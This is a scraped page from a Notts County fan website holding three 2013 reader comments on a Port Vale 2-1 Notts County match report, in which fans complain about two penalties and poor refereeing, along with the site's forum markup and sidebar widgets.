<div data-followApp='cms' data-followArea='records1' data-followID='215' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
	</div>
</section>

<nav class='ipsPager'>
	<div class="ipsPager_prev">
		
			<a href="https://prideofnottingham.co.uk/articles/reports/" title="Go to Match Reports" rel="up">
				<span class="ipsPager_type">Go to articles</span>
			</a>
		
	</div>
	
</nav>


	<h2 class='ipsHide'>Member Feedback</h2>
	<div class='ipsBox ipsBox--commentsAndReviews ipsBox--clip ipsPull' id="replies">
		
<div data-controller='core.front.core.commentsWrapper' data-tabsId='c976b27cb97328506cd1d3c320d17094'>
	
<i-tabs class='ipsTabs' id='ipsTabs_c976b27cb97328506cd1d3c320d17094' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_c976b27cb97328506cd1d3c320d17094_content' >
	<div role='tablist'>
		
			<a href='https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/?&amp;tab=comments' id='ipsTabs_c976b27cb97328506cd1d3c320d17094_comments' class="ipsTabs__tab" title='3 Comments' role="tab" aria-controls='ipsTabs_c976b27cb97328506cd1d3c320d17094_comments_panel' aria-selected="true">
				3 Comments
			</a>
		
	</div>
	
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
</i-tabs>
<section id='ipsTabs_c976b27cb97328506cd1d3c320d17094_content' class='ipsTabs__panels '>
	
		
			<div id='ipsTabs_c976b27cb97328506cd1d3c320d17094_comments_panel' class="ipsTabs__panel" role="tabpanel" aria-labelledby='ipsTabs_c976b27cb97328506cd1d3c320d17094_comments'>
				
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-commentsType='comments' data-baseURL='https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/' data-lastPage data-feedID='r__categories-articles-215' id='comments' data-follow-area-id="records1-215">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/?&amp;tab=comments&amp;recommended=comments' class=' ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsTitle ipsTitle--h5 i-padding_2 i-flex i-align-items_center i-justify-content_space-between'>
			<h2>Recommended Comments</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>
	
	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
		<form action="https://prideofnottingham.co.uk/articles/reports/port-vale-2-1-notts-county-r215/?&amp;csrfKey=9843a75641ae666375560181b46d98bd&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
			

					
					
						
						
						




<a id='comment-675'></a>
<a id='findComment-675'></a>
<article id='elComment_675' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-675_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-215" data-commentApp='cms' data-commentType='records1' data-commentID="675" data-quoteData='{&quot;userid&quot;:1,&quot;username&quot;:&quot;Chris&quot;,&quot;timestamp&quot;:1388078764,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:215,&quot;contentcommentid&quot;:675}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fport-vale-2-1-notts-county-r215%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='Chris is a moderator'>
										<span style="color: #dab800;"><strong>Administrators</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2013-12-26T17:26:04Z' title='26/12/13 17:26' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 26, 2013</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-675' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-675' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>I have no idea - Deano said the first pen was harsh! second one, I don't know but the ref was poor. Grealish appeals for protection, oddly the ref does in the second have but misses obvious fouls.<br><br>Oh well, Thanks Joe.</p>

			
		</div>
	</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-676'></a>
<a id='findComment-676'></a>
<article id='elComment_676' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-676_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-215" data-commentApp='cms' data-commentType='records1' data-commentID="676" data-quoteData='{&quot;userid&quot;:73,&quot;username&quot;:&quot;liampie&quot;,&quot;timestamp&quot;:1388079054,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:215,&quot;contentcommentid&quot;:676}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fport-vale-2-1-notts-county-r215%252F' title="Go to liampie's profile" class="ipsUsername" translate="no"><span class='format-members'>liampie</span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='liampie is a moderator'>
										<span class='format-members'>Members</span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2013-12-26T17:30:54Z' title='26/12/13 17:30' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 26, 2013</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-676' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=73" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-676' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>i dont know what to say either, odd. two pens? really ref? oh well, unlucky notts but we need to play much better. derry said we was beaten by the ref pretty much, we need to avoid giving refs a reason to punish us.<br><br>good report joe joe's. <img src="https://prideofnottingham.co.uk/uploads/emoticons/default_tongue.png" alt=":P" srcset="https://prideofnottingham.co.uk/uploads/emoticons/tongue@2x.png 2x" width="20" height="20" loading="lazy"></p>

			
		</div>
	</div>
	
	
</div>
</article>
					
						
						
						




<a id='comment-677'></a>
<a id='findComment-677'></a>
<article id='elComment_677' class="ipsEntry js-ipsEntry ipsEntry--simple     " >
	

<div id='comment-677_wrap' data-controller='core.front.core.comment' data-feedid="r__categories-articles-215" data-commentApp='cms' data-commentType='records1' data-commentID="677" data-quoteData='{&quot;userid&quot;:38,&quot;username&quot;:&quot;super_ram&quot;,&quot;timestamp&quot;:1388086553,&quot;contentapp&quot;:&quot;cms&quot;,&quot;contenttype&quot;:&quot;records1&quot;,&quot;contentclass&quot;:&quot;cms_Records1&quot;,&quot;contentid&quot;:215,&quot;contentcommentid&quot;:677}' class='ipsEntry__content js-ipsEntry__content '

>
	<header class='ipsEntry__header'>
		<div class='ipsEntry__header-align'>
			<div class='ipsPhotoPanel'>
				<div class='ipsAvatarStack'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

					
						
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
					
					
				</div>
				<div class='ipsPhotoPanel__text'>
					<div class='ipsEntry__username'>
						<h3>


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Freports%252Fport-vale-2-1-notts-county-r215%252F' title="Go to super_ram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>super_ram</strong></span></a></h3>
						
							<span class='ipsEntry__group'>
								
									<a href='https://prideofnottingham.co.uk/team/' class="ipsEntry__moderatorBadge" data-ipsTooltip title='super_ram is a moderator'>
										<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
									</a>
								
							</span>
						
						
					</div>
					<div class='ipsPhotoPanel__secondary'>
						<time datetime='2013-12-26T19:35:53Z' title='26/12/13 19:35' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 26, 2013</span><span class='ipsTime__short'>11 yr</span></time>
						
					</div>
				</div>
			</div>
			
			
			
			
			
				<!-- Expand mini profile -->
				<button class='ipsEntry__topButton ipsEntry__topButton--profile' type='button' aria-controls='mini-profile-677' aria-expanded='false' data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=38" aria-label="Toggle mini profile"><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
			
		</div>
        

        
<!-- Mini profile -->

	<div id='mini-profile-677' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>


        
	</header>
	<div class='ipsEntry__post'>
		
		
		
		
		
		<div class='ipsRichText ipsRichText--user' data-role='commentContent' data-controller='core.front.core.lightboxedImages'>
			<p>Halfway through the season,surely Notts must get a change of luck  and a decent ref  soon.Thanks again for the update,Joe</p><br>
			
		</div>
	</div>
	
	
</div>
</article>
					


			
			
<input type="hidden" name="csrfKey" value="9843a75641ae666375560181b46d98bd" />


		</form>
	</div>
	
	
		<div class='ipsComposeAreaWrapper' data-role='replyArea'>
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="9843a75641ae666375560181b46d98bd">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://prideofnottingham.co.uk/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://prideofnottingham.co.uk/login/?&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL3BvcnQtdmFsZS0yLTEtbm90dHMtY291bnR5LXIyMTUvI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	
</div>
			</div>
		
	
</section>

</div>
	</div>



									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">


<!--CT: tickers_on_sidebar-->



				
				
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_lofax1pfp" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div title="Click here for more Notts County news from NewsNow" style="width:100%;margin:0;padding:0;border:1px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;">
	<div style="margin:0;padding:0;border:1px solid #fff;background:#555;">
		<div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;">
			<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow"	style="border:0;text-decoration:none;" rel="nofollow">
				<img src="https://prideofnottingham.co.uk/public/images/newsnow.gif" alt="As featured on NewsNow: Notts County news" style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;" />
			</a>
		</div>
		<div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;">
			<span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;">
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow"></a>
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow">Notts County News</a>
				<a href="http://www.newsnow.co.uk/h/Sport/Football/League+Two/Notts+County" target="newsnow" title="Click here for more Notts County news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow"> 24/7</a>
			</span>
			<span style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"></span>
		</div>
	</div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_0yni8edaw" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div class="interactwithus_Wrapper3 ipsClearfix ipsResponsive_block">
	<div class="interactwithus_Wrapper4">
		<div class="ipsPos_left ipsResponsive_block ipsResponsive_hidePhone ipsResponsive_hideTablet">
		</div>
		<div class="interactwithus_Text ipsPos_left ipsResponsive_block">
			<p>
				<a href="https://prideofnottingham.co.uk/community/" style="text-decoration: none">
					<span class="interactwithus_Line">Join the conversation on the</span>
					<span class="interactwithus_Line"><strong>Pride of Nottingham</strong> Community Forums!</span>
				</a>
			</p>
		</div>
	</div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
     hidden
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Slider widget" data-blockID="app_fcontent_fcWidget_zbgpn82tg" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts="" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_1x90535ac" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                


<div class='ipsBox'>
    <h3 class='ipsWidget__header'>Article Categories</h3>
    <div class='ipsAreaBackground_reset ipsPad_half'>
        <ul class='ipsSideMenu_list'>
        
            
            
            
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/news/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>2049</span>
                            <strong class='ipsType_normal'>News</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/previews/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>303</span>
                            <strong class='ipsType_normal'>Match Previews</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/reports/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>370</span>
                            <strong class='ipsType_normal'>Match Reports</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/features/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>223</span>
                            <strong class='ipsType_normal'>Features</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/womens-team/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>1</span>
                            <strong class='ipsType_normal'>Women&#039;s Team</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/notts-alumni/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>43</span>
                            <strong class='ipsType_normal'>Notts Alumni</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/opposition-views/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>73</span>
                            <strong class='ipsType_normal'>Opposition Views</strong>
                        </a>
                        
                    </li>
                
                    <li class="catMenuSide">
                        <a href="https://prideofnottingham.co.uk/articles/media/" class='ipsSideMenu_item ipsTruncate ipsTruncate_line'>
                            <span class='catMenuBadge catMenuBadge_style1 ipsPos_right'>499</span>
                            <strong class='ipsType_normal'>Media</strong>
                        </a>
                        
                    </li>
                
            
        
            
            
            
        
        <li class="catmenu">
            <a href="https://prideofnottingham.co.uk/articles/" class="ipsSideMenu_item ipsTruncate ipsTruncate_line">
                <strong class="ipsType_small">View All Articles</strong>
            </a>
        </li>
        </ul>
    </div>
</div>

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="5"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Recent Topics & Posts" data-blockID="app_recentopicsposts_topics_13f491" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Recent Topics & Posts</h3>
<div class='ipsWidget__content'>
	
	<i-tabs class='ipsTabs ipsTabs--stretch' id='ipsTabs_recentTopicsPosts' data-ipsTabBar data-ipsTabBar-updateURL='false' data-ipsTabBar-contentArea='#ipsTabs_recentTopicsPosts309399479_content'>
		<div role="tablist">
			
				<button type="button" id='ipsTabs_recentTopicsPosts309399479_Topics' class='ipsTabs__tab' role="tab" aria-controls='ipsTabs_recentTopicsPosts309399479_Topics_panel' aria-selected='true'>Topics</button>
				<button type="button" id='ipsTabs_recentTopicsPosts309399479_Posts' class='ipsTabs__tab' role="tab" aria-controls='ipsTabs_recentTopicsPosts309399479_Posts_panel' aria-selected='false'>Posts</button>
			
		</div>
		
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
	</i-tabs>
	<section id='ipsTabs_topContributors_content' class='ipsTabs__panels'>
		
			<div id="ipsTabs_recentTopicsPosts309399479_Topics_panel" class='ipsTabs__panel' role="tabpanel" aria-labelledby="ipsTabs_recentTopicsPosts309399479_Topics">
				
					<i-data>
						<ol class='ipsData ipsData--table ipsData--top-downloads-week'>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Rushcliffe Rovers v Notts Co , Pathe films 1953</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14509-rushcliffe-rovers-v-notts-co-pathe-films-1953/?&amp;preview=1" data-ipshover-timeout="1.5" >
						Rushcliffe Rovers v Notts Co , Pathe films 1953
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/9-jimmy-sirrel-stand/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #eae86f; --i-featured-text: #000000;"
>Jimmy Sirrel Stand</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


